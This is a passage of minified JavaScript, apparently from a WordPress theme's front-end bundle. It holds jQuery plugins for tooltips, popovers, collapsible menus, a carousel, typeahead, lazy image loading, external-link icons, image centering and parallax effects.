n&&e[n]()})},l.fn.tooltip.Constructor=o,l.fn.tooltip.defaults={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1},l.fn.tooltip.noConflict=function(){return l.fn.tooltip=t,this}}(window.jQuery),function(o){"use strict";var s=function(t,e){this.init("popover",t,e)};s.prototype=o.extend({},o.fn.tooltip.Constructor.prototype,{constructor:s,setContent:function(){var t=this.tip(),e=this.getTitle(),i=this.getContent();t.find(".popover-title")[this.options.html?"html":"text"](e),t.find(".popover-content")[this.options.html?"html":"text"](i),t.removeClass("fade top bottom left right in")},hasContent:function(){return this.getTitle()||this.getContent()},getContent:function(){var t=this.$element,e=this.options;return("function"==typeof e.content?e.content.call(t[0]):e.content)||t.attr("data-content")},tip:function(){return this.$tip||(this.$tip=o(this.options.template)),this.$tip},destroy:function(){this.hide().$element.off("."+this.type).removeData(this.type)}});var t=o.fn.popover;o.fn.popover=function(n){return this.each(function(){var t=o(this),e=t.data("popover"),i="object"==typeof n&&n;e||t.data("popover",e=new s(this,i)),"string"==typeof n&&e[n]()})},o.fn.popover.Constructor=s,o.fn.popover.defaults=o.extend({},o.fn.tooltip.defaults,{placement:"right",trigger:"click",content:"",template:'<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),o.fn.popover.noConflict=function(){return o.fn.popover=t,this}}(window.jQuery),function(a){"use strict";var o=function(t,e){this.options=a.extend({},a.fn.affix.defaults,e),this.$window=a(window).on("scroll.affix.data-api",a.proxy(this.checkPosition,this)).on("click.affix.data-api",a.proxy(function(){setTimeout(a.proxy(this.checkPosition,this),1)},this)),this.$element=a(t),this.checkPosition()};o.prototype.checkPosition=function(){if(this.$element.is(":visible")){var t,e=a(document).height(),i=this.$window.scrollTop(),n=this.$element.offset(),o=this.options.offset,s=o.bottom,r=o.top;"object"!=typeof o&&(s=r=o),"function"==typeof r&&(r=o.top()),"function"==typeof s&&(s=o.bottom()),t=!(null!=this.unpin&&i+this.unpin<=n.top)&&(null!=s&&n.top+this.$element.height()>=e-s?"bottom":null!=r&&i<=r&&"top"),this.affixed!==t&&(this.affixed=t,this.unpin="bottom"==t?n.top-i:null,this.$element.removeClass("affix affix-top affix-bottom").addClass("affix"+(t?"-"+t:"")))}};var t=a.fn.affix;a.fn.affix=function(n){return this.each(function(){var t=a(this),e=t.data("affix"),i="object"==typeof n&&n;e||t.data("affix",e=new o(this,i)),"string"==typeof n&&e[n]()})},a.fn.affix.Constructor=o,a.fn.affix.defaults={offset:0},a.fn.affix.noConflict=function(){return a.fn.affix=t,this},a(window).on("load",function(){a('[data-spy="affix"]').each(function(){var t=a(this),e=t.data();e.offset=e.offset||{},e.offsetBottom&&(e.offset.bottom=e.offsetBottom),e.offsetTop&&(e.offset.top=e.offsetTop),t.affix(e)})})}(window.jQuery),function(s){"use strict";var e='[data-dismiss="alert"]',n=function(t){s(t).on("click",e,this.close)};n.prototype.close=function(t){var e,i=s(this),n=i.attr("data-target");function o(){e.trigger("closed").remove()}n||(n=(n=i.attr("href"))&&n.replace(/.*(?=#[^\s]*$)/,"")),e=s(n),t&&t.preventDefault(),e.length||(e=i.hasClass("alert")?i:i.parent()),e.trigger(t=s.Event("close")),t.isDefaultPrevented()||(e.removeClass("in"),s.support.transition&&e.hasClass("fade")?e.on(s.support.transition.end,o):o())};var t=s.fn.alert;s.fn.alert=function(i){return this.each(function(){var t=s(this),e=t.data("alert");e||t.data("alert",e=new n(this)),"string"==typeof i&&e[i].call(t)})},s.fn.alert.Constructor=n,s.fn.alert.noConflict=function(){return s.fn.alert=t,this},s(document).on("click.alert.data-api",e,n.prototype.close)}(window.jQuery),function(o){"use strict";var s=function(t,e){this.$element=o(t),this.options=o.extend({},o.fn.button.defaults,e)};s.prototype.setState=function(t){var e="disabled",i=this.$element,n=i.data(),o=i.is("input")?"val":"html";t+="Text",n.resetText||i.data("resetText",i[o]()),i[o](n[t]||this.options[t]),setTimeout(function(){"loadingText"==t?i.addClass(e).attr(e,e):i.removeClass(e).removeAttr(e)},0)},s.prototype.toggle=function(){var t=this.$element.closest('[data-toggle="buttons-radio"]');t&&t.find(".active").removeClass("active"),this.$element.toggleClass("active")};var t=o.fn.button;o.fn.button=function(n){return this.each(function(){var t=o(this),e=t.data("button"),i="object"==typeof n&&n;e||t.data("button",e=new s(this,i)),"toggle"==n?e.toggle():n&&e.setState(n)})},o.fn.button.defaults={loadingText:"loading..."},o.fn.button.Constructor=s,o.fn.button.noConflict=function(){return o.fn.button=t,this},o(document).on("click.button.data-api","[data-toggle^=button]",function(t){var e=o(t.target);e.hasClass("btn")||(e=e.closest(".btn")),e.button("toggle")})}(window.jQuery),function(s){"use strict";var o=function(t,e){this.$element=s(t),this.options=s.extend({},s.fn.collapse.defaults,e),this._collapsed=!0,this.options.parent&&(this.$parent=s(this.options.parent)),this.options.toggle&&this.toggle()};o.prototype={constructor:o,dimension:function(){return this.$element.hasClass("width")?"width":"height"},show:function(){var t,e,i,n;if(!this.transitioning&&!this.$element.hasClass("in")){if(t=this.dimension(),e=s.camelCase(["scroll",t].join("-")),(i=this.$parent&&this.$parent.find("> .accordion-group > .in"))&&i.length){if((n=i.data("collapse"))&&n.transitioning)return;i.collapse("hide"),n||i.data("collapse",null)}if(this.$element[t](0),this.transition("addClass",s.Event("show.czrCollapse"),"shown.czrCollapse"),s.support.transition&&this.$element[t](this.$element[0][e]),this._collapsed=!1,this.$element.hasClass("nav-collapse"))if(TCParams&&1==TCParams.dropdowntoViewport){var o=(void 0===window.innerHeight?window.innerHeight:czrapp.$_window.height())-this.$element.offset().top+czrapp.$_window.scrollTop();this.$element.css("max-height",o+"px")}else TCParams&&1!=TCParams.dropdowntoViewport&&1==TCParams.stickyHeader&&(0!=s(".back-to-top").length?s(".back-to-top").trigger("click"):s("html, body").animate({scrollTop:0},700),s("body").removeClass("sticky-enabled").removeClass("tc-sticky-header"))}},hide:function(){var t;this.transitioning||this._collapsed&&!this.$element.hasClass("in")||(t=this.dimension(),this.reset(this.$element[t]()),this.transition("removeClass",s.Event("hide.czrCollapse"),"hidden.czrCollapse"),this.$element[t](0),this._collapsed=!0,this.$element.hasClass("nav-collapse")&&TCParams&&1!=TCParams.dropdowntoViewport&&1==TCParams.stickyHeader&&s("body").addClass("tc-sticky-header"))},reset:function(t){var e=this.dimension();return this.$element.removeClass("collapse")[e](t||"auto")[0].offsetWidth,this.$element[null!==t?"addClass":"removeClass"]("collapse"),this},transition:function(t,e,i){var n=this,o=function(){"show"==e.type&&n.reset(),n.transitioning=0,n.$element.trigger(i)};this.$element.trigger(e),e.isDefaultPrevented()||(this.transitioning=1,this.$element[t]("in"),s.support.transition&&this.$element.hasClass("collapse")?this.$element.one(s.support.transition.end,o):o())},toggle:function(){this[this.$element.hasClass("in")||!this._collapsed?"hide":"show"]()}};var t=s.fn.collapse;s.fn.collapse=function(n){return this.each(function(){var t=s(this),e=t.data("collapse"),i=s.extend({},s.fn.collapse.defaults,t.data(),"object"==typeof n&&n);e||t.data("collapse",e=new o(this,i)),"string"==typeof n&&e[n]()})},s.fn.collapse.defaults={toggle:!0},s.fn.collapse.Constructor=o,s.fn.collapse.noConflict=function(){return s.fn.collapse=t,this},s(document).on("click.collapse.data-api","[data-toggle=collapse]",function(t){var e,i=s(this),n=i.attr("data-target")||t.preventDefault()||(e=i.attr("href"))&&e.replace(/.*(?=#[^\s]+$)/,""),o=s(n).data("collapse")?"toggle":i.data();i[s(n).hasClass("in")?"addClass":"removeClass"]("collapsed"),s(n).collapse(o)})}(window.jQuery),function(c){"use strict";var s=function(t,e){this.$element=c(t),this.$indicators=this.$element.find(".carousel-indicators"),this.options=e,"hover"==this.options.pause&&this.$element.on("mouseenter",c.proxy(this.pause,this)).on("mouseleave",c.proxy(this.cycle,this))};s.prototype={cycle:function(t){return t||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(c.proxy(this.next,this),this.options.interval)),this},getActiveIndex:function(){return this.$active=this.$element.find(".czr-item.active"),this.$items=this.$active.parent().children(),this.$items.index(this.$active)},to:function(t){var e=this.getActiveIndex(),i=this;if(!(t>this.$items.length-1||t<0))return this.sliding?this.$element.one("customizr.slid",function(){i.to(t)}):e==t?this.pause().cycle():this.slide(e<t?"next":"prev",c(this.$items[t]))},pause:function(t){return t||(this.paused=!0),this.$element.find(".next, .prev").length&&c.support.transition.end&&(this.$element.trigger(c.support.transition.end),this.cycle(!0)),clearInterval(this.interval),this.interval=null,this},next:function(){if(!this.sliding)return this.slide("next")},prev:function(){if(!this.sliding)return this.slide("prev")},slide:function(t,e){!c.support.transition&&this.$element.hasClass("customizr-slide")&&this.$element.find(".czr-item").stop(!0,!0);var i,n=this.$element.find(".czr-item.active"),o=e||n[t](),s=this.interval,r="next"==t?"left":"right",a="next"==t?"first":"last",l=this;if(this.sliding=!0,s&&this.pause(),o=o.length?o:this.$element.find(".czr-item")[a](),i=c.Event("customizr.slide",{relatedTarget:o[0],direction:r}),!o.hasClass("active")){if(this.$indicators.length&&(this.$indicators.find(".active").removeClass("active"),this.$element.one("customizr.slid",function(){var t=c(l.$indicators.children()[l.getActiveIndex()]);t&&t.addClass("active")})),c.support.transition&&this.$element.hasClass("customizr-slide")){if(this.$element.trigger(i),i.isDefaultPrevented())return;0!==o.find("img").length&&o.find("img").trigger("customizr.slide"),o.addClass(t),o[0].offsetWidth,n.addClass(r),o.addClass(r),this.$element.one(c.support.transition.end,function(){o.removeClass([t,r].join(" ")).addClass("active"),n.removeClass(["active",r].join(" ")),l.sliding=!1,setTimeout(function(){l.$element.trigger("customizr.slid"),0!==o.find("img").length&&o.find("img").trigger("customizr.slid")},0)})}else if(!c.support.transition&&this.$element.hasClass("customizr-slide")){if(this.$element.trigger(i),i.isDefaultPrevented())return;n.animate({left:"right"==r?"100%":"-100%"},600,function(){n.removeClass("active"),l.sliding=!1,setTimeout(function(){l.$element.trigger("customizr.slid")},0)}),o.addClass(t).css({left:"right"==r?"-100%":"100%"}).animate({left:"0"},600,function(){o.removeClass(t).addClass("active")})}else{if(this.$element.trigger(i),i.isDefaultPrevented())return;n.removeClass("active"),o.addClass("active"),this.sliding=!1,this.$element.trigger("customizr.slid")}return s&&this.cycle(),this}}};var t=c.fn.czrCarousel;c.fn.czrCarousel=function(o){return this.each(function(){var t=c(this),e=t.data("czr-carousel"),i=c.extend({},c.fn.czrCarousel.defaults,"object"==typeof o&&o),n="string"==typeof o?o:i.slide;e||t.data("czr-carousel",e=new s(this,i)),"number"==typeof o?e.to(o):n?e[n]():i.interval&&e.pause().cycle()})},c.fn.czrCarousel.defaults={interval:5e3,pause:"hover"},c.fn.czrCarousel.Constructor=s,c.fn.czrCarousel.noConflict=function(){return c.fn.czrCarousel=t,this},c(document).on("click.czr-carousel.data-api",".customizr-slide [data-slide], .customizr-slide [data-slide-to]",function(t){var e,i,n=c(this),o=c(n.attr("data-target")||(e=n.attr("href"))&&e.replace(/.*(?=#[^\s]+$)/,"")),s=c.extend({},o.data(),n.data());o.czrCarousel(s),(i=n.attr("data-slide-to"))&&o.data("czr-carousel").pause().to(i).cycle(),t.preventDefault()})}(window.jQuery),function(o){"use strict";var s=function(t,e){this.$element=o(t),this.options=o.extend({},o.fn.typeahead.defaults,e),this.matcher=this.options.matcher||this.matcher,this.sorter=this.options.sorter||this.sorter,this.highlighter=this.options.highlighter||this.highlighter,this.updater=this.options.updater||this.updater,this.source=this.options.source,this.$menu=o(this.options.menu),this.shown=!1,this.listen()};s.prototype={constructor:s,select:function(){var t=this.$menu.find(".active").attr("data-value");return this.$element.val(this.updater(t)).change(),this.hide()},updater:function(t){return t},show:function(){var t=o.extend({},this.$element.position(),{height:this.$element[0].offsetHeight});return this.$menu.insertAfter(this.$element).css({top:t.top+t.height,left:t.left}).show(),this.shown=!0,this},hide:function(){return this.$menu.hide(),this.shown=!1,this},lookup:function(t){var e;return this.query=this.$element.val(),!this.query||this.query.length<this.options.minLength?this.shown?this.hide():this:(e=o.isFunction(this.source)?this.source(this.query,o.proxy(this.process,this)):this.source)?this.process(e):this},process:function(t){var e=this;return t=o.grep(t,function(t){return e.matcher(t)}),(t=this.sorter(t)).length?this.render(t.slice(0,this.options.items)).show():this.shown?this.hide():this},matcher:function(t){return~t.toLowerCase().indexOf(this.query.toLowerCase())},sorter:function(t){for(var e,i=[],n=[],o=[];e=t.shift();)e.toLowerCase().indexOf(this.query.toLowerCase())?~e.indexOf(this.query)?n.push(e):o.push(e):i.push(e);return i.concat(n,o)},highlighter:function(t){var e=this.query.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&");return t.replace(new RegExp("("+e+")","ig"),function(t,e){return"<strong>"+e+"</strong>"})},render:function(t){var i=this;return(t=o(t).map(function(t,e){return(t=o(i.options.item).attr("data-value",e)).find("a").html(i.highlighter(e)),t[0]})).first().addClass("active"),this.$menu.html(t),this},next:function(t){var e=this.$menu.find(".active").removeClass("active").next();e.length||(e=o(this.$menu.find("li")[0])),e.addClass("active")},prev:function(t){var e=this.$menu.find(".active").removeClass("active").prev();e.length||(e=this.$menu.find("li").last()),e.addClass("active")},listen:function(){this.$element.on("focus",o.proxy(this.focus,this)).on("blur",o.proxy(this.blur,this)).on("keypress",o.proxy(this.keypress,this)).on("keyup",o.proxy(this.keyup,this)),this.eventSupported("keydown")&&this.$element.on("keydown",o.proxy(this.keydown,this)),this.$menu.on("click",o.proxy(this.click,this)).on("mouseenter","li",o.proxy(this.mouseenter,this)).on("mouseleave","li",o.proxy(this.mouseleave,this))},eventSupported:function(t){var e=t in this.$element;return e||(this.$element.setAttribute(t,"return;"),e="function"==typeof this.$element[t]),e},move:function(t){if(this.shown){switch(t.keyCode){case 9:case 13:case 27:t.preventDefault();break;case 38:t.preventDefault(),this.prev();break;case 40:t.preventDefault(),this.next()}t.stopPropagation()}},keydown:function(t){this.suppressKeyPressRepeat=~o.inArray(t.keyCode,[40,38,9,13,27]),this.move(t)},keypress:function(t){this.suppressKeyPressRepeat||this.move(t)},keyup:function(t){switch(t.keyCode){case 40:case 38:case 16:case 17:case 18:break;case 9:case 13:if(!this.shown)return;this.select();break;case 27:if(!this.shown)return;this.hide();break;default:this.lookup()}t.stopPropagation(),t.preventDefault()},focus:function(t){this.focused=!0},blur:function(t){this.focused=!1,!this.mousedover&&this.shown&&this.hide()},click:function(t){t.stopPropagation(),t.preventDefault(),this.select(),this.$element.focus()},mouseenter:function(t){this.mousedover=!0,this.$menu.find(".active").removeClass("active"),o(t.currentTarget).addClass("active")},mouseleave:function(t){this.mousedover=!1,!this.focused&&this.shown&&this.hide()}};var t=o.fn.typeahead;o.fn.typeahead=function(n){return this.each(function(){var t=o(this),e=t.data("typeahead"),i="object"==typeof n&&n;e||t.data("typeahead",e=new s(this,i)),"string"==typeof n&&e[n]()})},o.fn.typeahead.defaults={source:[],items:8,menu:'<ul class="typeahead dropdown-menu"></ul>',item:'<li><a href="#"></a></li>',minLength:1},o.fn.typeahead.Constructor=s,o.fn.typeahead.noConflict=function(){return o.fn.typeahead=t,this},o(document).on("focus.typeahead.data-api",'[data-provide="typeahead"]',function(t){var e=o(this);e.data("typeahead")||e.typeahead(e.data())})}(window.jQuery),function(r){["Width","Height"].map(function(t){var s=t.toLowerCase();r.fn["original"+t]="natural"+t in new Image?function(){return this[0]["natural"+t]}:function(){var t,e,i=(t=s,void 0!==typeof(e=r(this).attr(t))&&e);if(i)return i;var n,o=this[0];return"img"===o.tagName.toLowerCase()&&((n=new Image).src=o.src,i=n[s]),i}})}(jQuery),function(l){var i="addDropCap",n={wrapper:".entry-content",minwords:50,skipSelectors:{tags:["IMG","IFRAME","H1","H2","H3","H4","H5","H6","BLOCKQUOTE"],classes:[],ids:[]}};function e(t,e){this.element=t,this.options=l.extend({},n,e),this._defaults=n,this._name=i,this.init()}e.prototype.init=function(){var t=this._get_dropcap_el();t&&this.options.minwords<=this._countWords(t.text())&&this._may_be_add_dc(t)},e.prototype._get_dropcap_el=function(t){var e=t||l(this.options.wrapper).find(this.element).first(),i=this._get_real_text(e.text());return!this._is_authorized(e)&&e.next().length?this._get_dropcap_el(e.next()):this._is_authorized(e)&&i?e:e.next().length?this._get_dropcap_el(e.next()):void 0},e.prototype._get_real_text=function(t){return t.replace(/&nbsp;/g,"").replace(/ /g,""),this._removeSpecChars(t)},e.prototype._is_authorized=function(t){return"function"!=typeof _||(!!(t[0]&&t[0].tagName&&this._is_tag_allowed(t)&&this._are_children_tag_allowed(t)&&this._is_selector_allowed(t,["ids","classes"]))||void 0)},e.prototype._may_be_add_dc=function(t){var e="",i=t.text().replace(/ /g,"&nbsp;").split("&nbsp;");if(_.isArray(i)&&(i.length&&(e=i[0]),(e=this._removeSpecChars(e)).charAt(0))){var n,o,s=e.charAt(0),r=e.substr(1);n=[s=['<span class="tc-dropcap">',s,"</span>"].join(""),r].join(""),o=t.html().replace(e,n),t.html(o)}},e.prototype._is_selector_allowed=function(e,t){if("object"!=typeof this.options.skipSelectors)return!0;var i=this;return 0===t.filter(function(t){return!1===i._is_sel_type_allowed(e,t)}).length},e.prototype._is_sel_type_allowed=function(e,t){if(!this.options.skipSelectors[t]||!Array.isArray(this.options.skipSelectors[t]))return!0;var i="ids"==t?"id":"class";if("object"!=typeof this.options.skipSelectors||!this.options.skipSelectors[t]||!Array.isArray(this.options.skipSelectors[t]))return!0;var n=e.attr(i)?e.attr(i).split(" "):[],o=this.options.skipSelectors[t],s=n.filter(function(t){return-1!=l.inArray(t,o)}),r="ids"==t?"#":".",a=o.filter(function(t){return 0!==e.find(r+t).length});return 0===l.merge(s,a).length},e.prototype._is_tag_allowed=function(t){return"object"!=typeof this.options.skipSelectors||!_.isArray(this.options.skipSelectors.tags)||-1==_.indexOf(_.map(this.options.skipSelectors.tags,function(t){return t.toUpperCase()}),t[0].tagName)},e.prototype._are_children_tag_allowed=function(e){return"object"!=typeof this.options.skipSelectors||!_.isArray(this.options.skipSelectors.tags)||(0===e.children().length||0===this.options.skipSelectors.tags.filter(function(t){return 0!==e.find(t).length}).length)},e.prototype._countWords=function(t){return"string"!=typeof t?0:(t=t.replace("&nbsp;"," ")).split(" ").length},e.prototype._removeSpecChars=function(t,e){return e=e||"","string"==typeof t?t.replace(/[^\w-?!\u00bf-\u00ff]/g,e):""},e.prototype._stripHtmlTags=function(t){return!(!t||"string"!=typeof t)&&t.replace(/(<([^>]+)>)/gi,"")},l.fn[i]=function(t){return this.each(function(){l.data(this,"plugin_"+i)||l.data(this,"plugin_"+i,new e(this,t))})}}(jQuery),function(l,c){var n="imgSmartLoad",o={load_all_images_on_first_scroll:!1,attribute:["data-src","data-srcset","data-sizes"],excludeImg:[],threshold:200,fadeIn_options:{duration:400},delaySmartLoadEvent:0},r="tc-smart-loaded";function e(t,e){this.element=t,this.options=l.extend({},o,e),_.isArray(this.options.excludeImg)?this.options.excludeImg.push("."+r):this.options.excludeImg=["."+r],this.options.excludeImg=_.uniq(this.options.excludeImg),this.imgSelectors="img["+this.options.attribute[0]+"]:not("+this.options.excludeImg.join()+")",this._defaults=o,this._name=n,this.init();var i=this;l(this.element).on("trigger-smartload",function(){i._maybe_trigger_load("trigger-smartload")})}e.prototype._getImgs=function(){return l(this.imgSelectors,this.element)},e.prototype.init=function(){var e=this;this.increment=1,this.timer=0,l("body").on("load_img",e.imgSelectors,function(){!0!==l(this).data("czr-smart-loaded")&&e._load_img(this)}),l(c).on("scroll",function(t){e._better_scroll_event_handler(t)}),l(c).on("resize",_.debounce(function(t){e._maybe_trigger_load(t)},100)),this._maybe_trigger_load("dom-ready"),l(this.element).data("smartLoadDone",!0)},e.prototype._better_scroll_event_handler=function(t){var e=this;this.doingAnimation||(this.doingAnimation=!0,c.requestAnimationFrame(function(){e._maybe_trigger_load(t),e.doingAnimation=!1}))},e.prototype._maybe_trigger_load=function(i){var n=this,t=n._getImgs();_.isObject(t)&&!_.isEmpty(t)&&t.filter(function(t,e){return n._is_visible(e,i)}).map(function(t,e){!0!==l(e).data("czr-smart-loaded")&&l(e).trigger("load_img")})},e.prototype._is_visible=function(t,e){var i=l(t),n=l(c).scrollTop(),o=n+l(c).height(),s=i.offset().top,r=s+i.height(),a=this.options.threshold;return!(!e||"scroll"!=e.type||!this.options.load_all_images_on_first_scroll)||n-a<=r&&s<=o+a},e.prototype._load_img=function(t){var i=l(t),e=i.attr(this.options.attribute[0]),n=i.attr(this.options.attribute[1]),o=i.attr(this.options.attribute[2]),s=this;i.parent().hasClass("smart-loading")||(i.parent().addClass("smart-loading"),i.off("load_img").removeAttr(this.options.attribute.join(" ")).attr("sizes",o).attr("srcset",n).attr("src",e).on("load",function(){if(i.hasClass(r)||i.fadeIn(s.options.fadeIn_options).addClass(r),void 0!==i.attr("data-tcjp-recalc-dims")&&!1!==i.attr("data-tcjp-recalc-dims")){var t=i.originalWidth(),e=i.originalHeight();if(2!=_.size(_.filter([t,e],function(t){return _.isNumber(parseInt(t,10))&&1<t})))return;i.removeAttr("data-tcjp-recalc-dims scale"),i.attr("width",t),i.attr("height",e)}i.trigger("smartload"),i.data("czr-smart-loaded",!0)}),i[0].complete&&i.trigger("load"),i.parent().removeClass("smart-loading"))},l.fn[n]=function(t){return this.each(function(){l.data(this,"plugin_"+n)||l.data(this,"plugin_"+n,new e(this,t))})}}(jQuery,window),function(n){var e="extLinks",i={addIcon:!0,iconClassName:"tc-external",newTab:!0,skipSelectors:{classes:[],ids:[]},skipChildTags:["IMG"]};function o(t,e){this.$_el=n(t),this.options=n.extend({},i,e),this._href="string"==typeof this.$_el.attr("href")?this.$_el.attr("href").trim():"",this.init()}o.prototype.init=function(){var t=this.$_el.next("."+this.options.iconClassName);this._is_eligible()?(this.options.addIcon&&0===t.length&&this.$_el.append('<span class="'+this.options.iconClassName+'">'),this.options.newTab&&"_blank"!=this.$_el.attr("target")&&this.$_el.attr("target","_blank")):t.length&&t.remove()},o.prototype._is_eligible=function(){var e=this;if(this._is_external(this._href)&&this._is_first_child_tag_allowed()&&2==["ids","classes"].filter(function(t){return e._is_selector_allowed(t)}).length){var t=!0;return n.each(this.$_el.parents(),function(){if("underline"==n(this).css("textDecoration"))return t=!1}),t}},o.prototype._is_selector_allowed=function(t){if(czrapp&&czrapp.userXP&&czrapp.userXP.isSelectorAllowed)return czrapp.userXP.isSelectorAllowed(this.$_el,this.options.skipSelectors,t);var e="ids"==t?"id":"class",i=this.options.skipSelectors[t];return"object"!=typeof this.options.skipSelectors||!this.options.skipSelectors[t]||!Array.isArray(this.options.skipSelectors[t])||0===this.options.skipSelectors[t].length||!(0<this.$_el.parents(i.map(function(t){return"id"==e?"#"+t:"."+t}).join(",")).length)&&(!this.$_el.attr(e)||0===this.$_el.attr(e).split(" ").filter(function(t){return-1!=n.inArray(t,i)}).length)},o.prototype._is_first_child_tag_allowed=function(){if(0===this.$_el.children().length)return!0;var t=this.$_el.children().first()[0].tagName,e=this.options.skipChildTags;return!Array.isArray(e)||(e=e.map(function(t){return t.toUpperCase()}),-1==n.inArray(t,e))},o.prototype._is_external=function(t){var e=location.host.split(".").slice(-2).join("."),i=new RegExp(e);if("string"==typeof t)return""!==(t=t.trim())&&"#"!=t&&this._isValidURL(t)?!i.test(t):void 0},o.prototype._isValidURL=function(t){return/(ftp|http|https):\/\/(\w+:{0,1}\w*@)?(\S+)(:[0-9]+)?(\/|\/([\w#!:.?+=&%@!\-\/]))?/.test(t)},n.fn[e]=function(t){return this.each(function(){n.data(this,"plugin_"+e)||n.data(this,"plugin_"+e,new o(this,t))})}}(jQuery),function(l,s){var i="centerImages",n={enableCentering:!0,onresize:!0,onInit:!0,oncustom:[],$containerToListen:null,imgSel:"img",defaultCSSVal:{width:"auto",height:"auto"},leftAdjust:0,zeroLeftAdjust:0,topAdjust:0,zeroTopAdjust:-2,enableGoldenRatio:!1,goldenRatioLimitHeightTo:350,goldenRatioVal:1.618,skipGoldenRatioClasses:["no-gold-ratio"],disableGRUnder:767,useImgAttr:!1,setOpacityWhenCentered:!1,addCenteredClassWithDelay:0,opacity:1};function e(t,e){this.container=t,this.options=l.extend({},n,e),this._defaults=n,this._name=i,this._customEvt=_.isArray(this.options.oncustom)?this.options.oncustom:this.options.oncustom.split(" "),this.init()}e.prototype.init=function(){var i=this,e=function(t){t=t||"init",i._maybe_apply_golden_r();var e=l(i.options.imgSel,i.container);i.options.enableGoldenRatio&&l(s).on("resize",{},_.debounce(function(t){i._maybe_apply_golden_r(t)},200)),1<=e.length&&i.options.enableCentering&&i._parse_imgs(e,t)};i.options.onInit&&e(),_.isArray(i._customEvt)&&i._customEvt.map(function(t){(i.options.$containerToListen instanceof l&&1<i.options.$containerToListen.length?i.options.$containerToListen:l(i.container)).on(t,{},function(){e(t)})})},e.prototype._maybe_apply_golden_r=function(){if(this.options.enableGoldenRatio&&this.options.goldenRatioVal&&0!==this.options.goldenRatioVal&&this._is_selector_allowed())if(this._is_window_width_allowed()){var t=Math.round(l(this.container).width()/this.options.goldenRatioVal);t=t>this.options.goldenRatioLimitHeightTo?this.options.goldenRatioLimitHeightTo:t,l(this.container).css({"line-height":t+"px",height:t+"px"}).trigger("golden-ratio-applied")}else l(this.container).attr("style","")},e.prototype._is_window_width_allowed=function(){return l(s).width()>this.options.disableGRUnder-15},e.prototype._parse_imgs=function(t,n){var o=this;if(t.each(function(t,e){var i=l(e);o._pre_img_cent(i,n),o.options.onresize&&!i.data("resize-react-bound")&&(i.data("resize-react-bound",!0),l(s).on("resize",_.debounce(function(){o._pre_img_cent(i,"resize")},100)))}),l(o.container).attr("data-img-centered-in-container")){var e=parseInt(l(o.container).attr("data-img-centered-in-container"),10)+1;l(o.container).attr("data-img-centered-in-container",e)}else l(o.container).attr("data-img-centered-in-container",1)},e.prototype._pre_img_cent=function(t){var e=this._get_current_state(t),i=this,n=e.current,o=e.prop[n],s=e.prop["h"==n?"v":"h"],r="h"==n?this.options.zeroTopAdjust||0:this.options.zeroLeftAdjust||0,a=function(t){if(t.css(o.dim.name,o.dim.val).css(s.dim.name,i.options.defaultCSSVal[s.dim.name]||"auto").css(o.dir.name,o.dir.val).css(s.dir.name,r),0!==i.options.addCenteredClassWithDelay&&_.isNumber(i.options.addCenteredClassWithDelay)?_.delay(function(){t.addClass(o._class).removeClass(s._class)},i.options.addCenteredClassWithDelay):t.addClass(o._class).removeClass(s._class),t.attr("data-img-centered")){var e=parseInt(t.attr("data-img-centered"),10)+1;t.attr("data-img-centered",e)}else t.attr("data-img-centered",1);return t};this.options.setOpacityWhenCentered?l.when(a(t)).done(function(t){t.css("opacity",i.options.opacity)}):_.delay(function(){a(t)},0)},e.prototype._get_current_state=function(t){var e=t.closest(this.container).outerWidth(),i=l(this.container).outerHeight(),n=this._get_img_dim(t,"x"),o=this._get_img_dim(t,"y"),s=o*i!=0?Math.round(n/o*i):e,r=n*e!=0?Math.round(o/n*e):i,a="h";return 0!=e*n&&(a=o/n<=i/e?"h":"v"),{current:a,prop:{h:{dim:{name:"height",val:i},dir:{name:"left",val:(e-s)/2+(this.options.leftAdjust||0)},_class:"h-centered"},v:{dim:{name:"width",val:e},dir:{name:"top",val:(i-r)/2+(this.options.topAdjust||0)},_class:"v-centered"}}}},e.prototype._get_img_dim=function(t,e){if(!this.options.useImgAttr)return"x"==e?t.outerWidth():t.outerHeight();if(t.is(":visible"))return"x"==e?t.outerWidth():t.outerHeight();if("x"==e){var i=t.originalWidth();return void 0===typeof i?0:i}if("y"==e){var n=t.originalHeight();return void 0===typeof n?0:n}},e.prototype._is_selector_allowed=function(){if(!l(this.container).attr("class"))return!0;if(!this.options.skipGoldenRatioClasses||!_.isArray(this.options.skipGoldenRatioClasses))return!0;var t=l(this.container).attr("class").split(" "),e=this.options.skipGoldenRatioClasses;return 0===t.filter(function(t){return-1!=l.inArray(t,e)}).length},l.fn[i]=function(t){return this.each(function(){l.data(this,"plugin_"+i)||l.data(this,"plugin_"+i,new e(this,t))})}}(jQuery,window),function(i,e,n){var o="czrParallax",s={parallaxRatio:.5,parallaxDirection:1,parallaxOverflowHidden:!0,oncustom:[],backgroundClass:"image",matchMedia:"only screen and (max-width: 768px)"};function r(t,e){this.element=i(t),this.element_wrapper=this.element.closest(".parallax-wrapper"),this.options=i.extend({},s,e,this.parseElementDataOptions()),this._defaults=s,this._name=o,this.init()}r.prototype.parseElementDataOptions=function(){return this.element.data()},r.prototype.init=function(){this.$_document=i(document),this.$_window=czrapp?czrapp.$_window:i(e),this.doingAnimation=!1,this.initWaypoints(),this.stageParallaxElements(),this._bind_evt()},r.prototype._bind_evt=function(){n.bindAll(this,"maybeParallaxMe","parallaxMe")},r.prototype.stageParallaxElements=function(){if(this.element.css({position:this.element.hasClass(this.options.backgroundClass)?"absolute":"relative","will-change":"transform"}),this.options.parallaxOverflowHidden){var t=this.element_wrapper;t.length&&t.css("overflow","hidden")}},r.prototype.initWaypoints=function(){var t=this;this.way_start=new Waypoint({element:t.element_wrapper.length?t.element_wrapper:t.element,handler:function(){t.maybeParallaxMe(),t.element.hasClass("parallaxing")?(t.element.removeClass("parallaxing"),t.$_window.off("scroll",t.maybeParallaxMe),t.doingAnimation=!1,t.element.css("top",0)):(t.$_window.on("scroll",t.maybeParallaxMe),t.element.addClass("parallaxing"))}}),this.way_stop=new 